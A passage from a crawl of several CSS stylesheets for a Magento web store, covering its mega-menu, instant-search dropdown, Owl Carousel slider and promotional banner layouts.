  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 ul {
    padding: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 li > ul.dropdown-submenu-ct {
    padding: 5px 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu {
    width: 100%;
    max-width: 1200px;
    left: 50%;
    transform: translate(-50%, 20px);
    -moz-transform: translate(-50%, 20px);
    -webkit-transform: translate(-50%, 20px);
    -o-transform: translate(-50%, 20px);
    padding: 20px 15px;
    max-height: calc(100vh - 100px);
    overflow-y: auto;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu li > a {
    padding: 10px 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu li > a.category-image {
    margin: 0;
    display: block;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu li > a.category-image img {
    min-width: 100%;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu .mega-menu-sub-title {
    /* font-size: 1.275rem; */
    font-weight: 600;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu .line {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu .line > [class*="col-"] {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns)._hover .dropdown-mega-menu {
    transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
  }
}
@media (min-width: 992px) and (max-width: 1499px) {
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-mega-menu li.level2 .toggle-menu {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-mega-menu li.level2 .dropdown-menu-ct {
    position: static;
    border: none;
    opacity: 1;
    visibility: visible;
    min-width: 0px;
    padding: 0 0 0 15px;
    box-shadow: none;
    transform: none;
  }
}
@media (max-width: 991.98px) {
  .header-area:not(.right-slide-menu) .horizontal-menu .menu-banner .title {
    margin: 10px 0 0 !important;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main {
    overflow: visible;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .static-content {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .mega-menu-content {
    padding: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .line {
    margin: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .line > div {
    padding: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line {
    margin: 0 -10px;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line > .col {
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
    max-width: 50%;
    padding: 10px;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu {
    display: block;
    padding: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu a {
    margin: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu > li > a {
    white-space: nowrap;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li {
    position: relative;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 {
    display: block;
    margin: 0;
    float: none;
    border: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 + li.level0 > a.level0 {
    border-top: 1px solid #f3f3f3;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    padding: 17px 9px;
    line-height: 1;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu > .icon-toggle {
    display: block;
    line-height: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu > .icon-toggle:before {
    content: "\e936";
    font-family: 'Linearicons';
    font-size: 0.75rem;
    color: #222;
    font-weight: bold;
    line-height: 1;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li > a > .toggle-menu {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li._show-child > .toggle-menu > .icon-toggle:before {
    content: "\e937";
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0 {
    font-size: 1.125rem;
    font-weight: 600;
    color: #222222;
    padding: 10px 15px 10px 0;
    display: block;
    border: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level1 > a {
    padding-left: 10px !important;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li[class*="level"]:not(.level1):not(.level0) > a {
    padding-left: 20px !important;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct,
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li > .sub-menu {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-submenu-ct > li > a,
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct > li > a,
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu > li > a {
    font-size: 1rem;
    font-weight: 400;
    color: #222222;
    padding: 10px 30px 10px 20px;
    border-top: 1px solid #f3f3f3;
    display: block;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main ul {
    padding: 0;
    margin: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main ul li {
    padding: 0;
    margin: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main div[class*="col-des"] {
    padding: 0;
    max-width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main a.category-image {
    display: none !important;
  }
}
.menu-banner {
  text-align: center;
}
.menu-banner .img-banner {
  display: block;
  overflow: hidden;
  position: relative;
  line-height: 0;
  padding: 0;
  box-shadow: 0px 0px 6px #adadad;
}
.menu-banner .img-banner img {
  min-width: 100%;
}
.menu-banner .img-banner:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  transition: all 300ms;
  opacity: 0;
  visibility: hidden;
}
.menu-banner .title {
  font-weight: 500;
  display: block;
  margin: 10px 0 24px;
  padding: 0;
  font-size: 1rem;
}
.menu-banner .promobanner .title {
  font-size: 2.225rem;
  line-height: 1.2;
}
.menu-banner:hover .img-banner:after {
  opacity: 0.7;
  visibility: visible;
}
.menu-banner:hover .title {
  color: #f68872;
}
.parent-menu-banner .dropdown-mega-menu {
  padding-bottom: 2px !important;
}
@media (min-width: 992px) {
  .parent-menu-banner .line {
    margin: 0;
    padding-top: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_InstantSearch/css/styles.css
body_size: 754
content:
body.search-popup {
  overflow: hidden;
}
body.search-popup header.page-header > .header-area {
  position: static !important;
  transform: none !important;
  -moz-transform: none !important;
  -webkit-transform: none !important;
  -ms-transform: none !important;
  -o-transform: none !important;
}
header.page-header .search-icon-bottom .mgs-instant-search-dropdown {
  top: calc(100% + 80px);
  max-height: calc(100vh - 100% - 80px);
}
@media (max-width: 767px) {
  header.page-header .search-icon-bottom .mgs-instant-search-dropdown {
    top: calc(100% + 58px);
    max-height: calc(100vh - 100% - 58px);
  }
}
header.page-header .header-area.search-icon-popup .mgs-instant-search-dropdown {
  position: static;
  max-height: unset;
  overflow: visible;
}
header.page-header .header-area.search-icon-popup .mgs-instant-search-dropdown > div {
  background: none;
  border: none;
  box-shadow: none;
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.mgs-instant-search-dropdown {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  transition: all 300ms;
  -moz-transition: all 300ms;
  -webkit-transition: all 300ms;
  -o-transition: all 300ms;
  opacity: 1;
  visibility: visible;
  max-height: calc(100vh - 100%);
  overflow-y: auto;
}
@media (max-width: 767px) {
  .mgs-instant-search-dropdown {
    max-height: calc(100vh - 110px);
  }
}
.mgs-instant-search-dropdown > div {
  background: #fff;
  border-top: 1px solid #eaeaea;
  border-bottom: 1px solid #eaeaea;
  padding: 23px 80px 30px;
  box-shadow: 0 5px 20px #eaeaea;
}
@media (max-width: 1500px) {
  .mgs-instant-search-dropdown > div {
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (max-width: 1365px) {
  .mgs-instant-search-dropdown > div {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.mgs-instant-search-dropdown .pages.pages-list .title,
.mgs-instant-search-dropdown .posts.posts-list .title,
.mgs-instant-search-dropdown .categories.categories-list .title,
.mgs-instant-search-dropdown .products.products-list .title {
  font-size: 1.2rem;
  text-transform: uppercase;
  color: #000;
  font-weight: 600;
}
.mgs-instant-search-dropdown .pages.pages-list .title .see-all,
.mgs-instant-search-dropdown .posts.posts-list .title .see-all,
.mgs-instant-search-dropdown .categories.categories-list .title .see-all,
.mgs-instant-search-dropdown .products.products-list .title .see-all {
  text-transform: capitalize;
  margin-left: 15px;
  display: inline-block;
  background: #a5a5a5;
  color: #fff;
  border-radius: 3px;
  padding: 2px 10px;
  font-size: 0.75rem;
  vertical-align: top;
  margin-top: 2px;
}
.mgs-instant-search-dropdown .pages.pages-list .title .see-all:hover,
.mgs-instant-search-dropdown .posts.posts-list .title .see-all:hover,
.mgs-instant-search-dropdown .categories.categories-list .title .see-all:hover,
.mgs-instant-search-dropdown .products.products-list .title .see-all:hover {
  background-color: #222;
}
.mgs-instant-search-dropdown .posts.posts-list,
.mgs-instant-search-dropdown .products.products-list {
  padding-bottom: 15px;
}
.mgs-instant-search-dropdown .posts.posts-list .title,
.mgs-instant-search-dropdown .products.products-list .title {
  margin: 0 0 13px;
}
.mgs-instant-search-dropdown .pages.pages-list .title,
.mgs-instant-search-dropdown .categories.categories-list .title {
  margin-bottom: 18px;
}
.mgs-instant-search-dropdown .page-cms-items,
.mgs-instant-search-dropdown .categories-list {
  padding-bottom: 9px;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list,
.mgs-instant-search-dropdown .page-cms-items,
.mgs-instant-search-dropdown .posts-list-items,
.mgs-instant-search-dropdown .categories-list .category-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,
.mgs-instant-search-dropdown .page-cms-items .page-cms-item,
.mgs-instant-search-dropdown .posts-list-items .post-item,
.mgs-instant-search-dropdown .categories-list .category-items .category-item {
  padding: 0 15px;
  border: none;
  margin: 0 0 15px;
  width: 25%;
}
@media (max-width: 1366px) {
  .mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,
  .mgs-instant-search-dropdown .page-cms-items .page-cms-item,
  .mgs-instant-search-dropdown .posts-list-items .post-item,
  .mgs-instant-search-dropdown .categories-list .category-items .category-item {
    width: calc(100% / 3);
  }
}
@media (max-width: 1199px) {
  .mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,
  .mgs-instant-search-dropdown .page-cms-items .page-cms-item,
  .mgs-instant-search-dropdown .posts-list-items .post-item,
  .mgs-instant-search-dropdown .categories-list .category-items .category-item {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,
  .mgs-instant-search-dropdown .posts-list-items .post-item {
    width: 100%;
  }
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info:after {
  content: "";
  display: table;
  clear: both;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-photo {
  width: 80px;
  float: left;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-photo a {
  display: block;
  line-height: 0;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-photo img {
  max-width: 100%;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details {
  width: calc(100% - 80px);
  padding: 0 0 0 20px;
  float: left;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details .post-item-name {
  margin-bottom: 6px;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details .post-item-name a {
  font-size: 1rem;
  font-weight: 600;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details .post-item-shortdescription {
  font-size: 0.875rem;
}
@media (max-width: 1199px) {
  .mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details .post-item-shortdescription {
    display: none;
  }
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info:after {
  content: "";
  display: table;
  clear: both;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info > .product-item-photo {
  flex: 0 0 80px;
  -ms-flex: 0 0 80px;
  max-width: 80px;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info > .product-item-photo a {
  display: block;
  line-height: 0;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info > .product-item-photo img {
  max-width: 100%;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info .product-item-details {
  flex: 0 0 calc(100% - 80px);
  -ms-flex: 0 0 calc(100% - 80px);
  max-width: calc(100% - 80px);
  padding: 0 0 0 20px;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name {
  padding: 0;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name a {
  font-size: 1rem;
  font-weight: 600;
}
.form.minisearch.loading .control {
  position: relative;
}
.form.minisearch.loading .control:after {
  content: "";
  width: 32px;
  height: 32px;
  position: absolute;
  top: 0;
  right: 32px;
  background: url(../images/ajax-loader.gif) center center;
  background-repeat: no-repeat;
}
.form.minisearch.loading .control .mgs-instant-search-dropdown {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/owl.carousel.css
body_size: 1178
content:
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}
/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}
/* MGS Owl Slider Style */
.slider_mgs_carousel .owl-item.active .slide-text {
  transition: all 900ms ease 500ms;
  -webkit-transition: all 900ms ease 500ms;
  -moz-transition: all 900ms ease 500ms;
  -o-transition: all 900ms ease 500ms;
  transition-delay: 800ms;
  -webkit-transition-delay: 800ms;
  -moz-transition-delay: 800ms;
  -o-transition-delay: 800ms;
}
.slider_mgs_carousel .owl-item:not(.active) {
  /* SlideInDown effect */
  /* SlideInUp effect */
  /* SlideInLeft effect */
  /* SlideInRight effect */
}
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle,
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_right {
  opacity: 0;
  visibility: hidden;
  top: calc(50% - 150px);
}
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_center {
  opacity: 0;
  visibility: hidden;
  top: 150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_center {
  opacity: 0;
  visibility: hidden;
  bottom: -150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle,
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_right {
  opacity: 0;
  visibility: hidden;
  top: calc(50% + 150px);
}
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_center {
  opacity: 0;
  visibility: hidden;
  top: -150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_center {
  opacity: 0;
  visibility: hidden;
  bottom: 150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_center,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_center {
  opacity: 0;
  visibility: hidden;
  left: -150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_right {
  opacity: 0;
  visibility: hidden;
  right: 150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_center,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_center {
  opacity: 0;
  visibility: hidden;
  left: 150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_right {
  opacity: 0;
  visibility: hidden;
  right: -150px;
}
/* Zoom In effect */
.slider_mgs_carousel .owl-item.active .zoomIn .inner-text {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  opacity: 1;
  visibility: visible;
  transition: all 900ms ease 500ms;
  -webkit-transition: all 900ms ease 500ms;
  -moz-transition: all 900ms ease 500ms;
  -o-transition: all 900ms ease 500ms;
  transition-delay: 800ms;
  -webkit-transition-delay: 800ms;
  -moz-transition-delay: 800ms;
  -o-transition-delay: 800ms;
}
.slider_mgs_carousel .owl-item .zoomIn .inner-text {
  opacity: 0;
  visibility: hidden;
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -o-transform: scale(1.5);
}
/* Zoom Out effect */
.slider_mgs_carousel .owl-item.active .zoomOut .inner-text {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  opacity: 1;
  visibility: visible;
  transition: all 900ms ease 500ms;
  -webkit-transition: all 900ms ease 500ms;
  -moz-transition: all 900ms ease 500ms;
  -o-transition: all 900ms ease 500ms;
  transition-delay: 800ms;
  -webkit-transition-delay: 800ms;
  -moz-transition-delay: 800ms;
  -o-transition-delay: 800ms;
}
.slider_mgs_carousel .owl-item .zoomOut .inner-text {
  opacity: 0;
  visibility: hidden;
  transform: scale(0.5);
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -o-transform: scale(0.5);
}
/**/
.text-full-width .slider_mgs_carousel .owl-item .slide-text {
  max-width: 100%;
}
.slider_mgs_carousel .owl-item .slide-text {
  max-width: 1200px;
}
@media (max-width: 1199px) {
  .slider_mgs_carousel .owl-item .slide-text {
    max-width: 970px;
  }
}
.slider_mgs_carousel .owl-item .slide-text {
  transition: all 0s;
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  opacity: 1;
  visibility: visible;
  padding: 15px;
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.slider_mgs_carousel .owl-item .slide-text > * {
  max-width: 500px;
  padding: 15px 60px;
}
.slider_mgs_carousel .owl-item .slide-text.middle {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.slider_mgs_carousel .owl-item .slide-text.middle > * {
  margin: 0 auto;
}
.slider_mgs_carousel .owl-item .slide-text.top_center {
  top: 0;
  bottom: auto;
}
.slider_mgs_carousel .owl-item .slide-text.top_center > * {
  margin: 0 auto;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_center {
  top: auto;
  bottom: 0;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_center > * {
  margin: 0 auto;
}
.slider_mgs_carousel .owl-item .slide-text.middle_right {
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.slider_mgs_carousel .owl-item .slide-text.middle_right > * {
  float: right;
}
.slider_mgs_carousel .owl-item .slide-text.middle_left {
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.slider_mgs_carousel .owl-item .slide-text.middle_left > * {
  float: left;
}
.slider_mgs_carousel .owl-item .slide-text.top_left {
  top: 0;
  bottom: auto;
}
.slider_mgs_carousel .owl-item .slide-text.top_left > * {
  float: left;
}
.slider_mgs_carousel .owl-item .slide-text.top_right {
  top: 0;
  bottom: auto;
}
.slider_mgs_carousel .owl-item .slide-text.top_right > * {
  float: right;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_right {
  top: auto;
  bottom: 0;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_right > * {
  float: right;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_left {
  top: auto;
  bottom: 0;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_left > * {
  float: left;
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/pbanner.css
body_size: 691
content:
.promobanner {
  position: relative;
  overflow: hidden;
}
.promobanner > a > img {
  min-width: 100%;
}
.promobanner .text {
  position: absolute;
  padding: 20px;
  z-index: 1;
  color: #1a1a1a;
  font-size: 15px;
}
.promobanner .text.top-left,
.promobanner .text.top-middle,
.promobanner .text.top-right {
  top: 0;
}
.promobanner .text.top-left {
  left: 0;
}
.promobanner .text.top-middle {
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.promobanner .text.top-right {
  right: 0;
}
.promobanner .text.middle-left,
.promobanner .text.middle-center,
.promobanner .text.middle-right {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.promobanner .text.middle-left {
  left: 0;
}
.promobanner .text.middle-center {
  left: 50%;
  transform: translate(-50%, -50%);
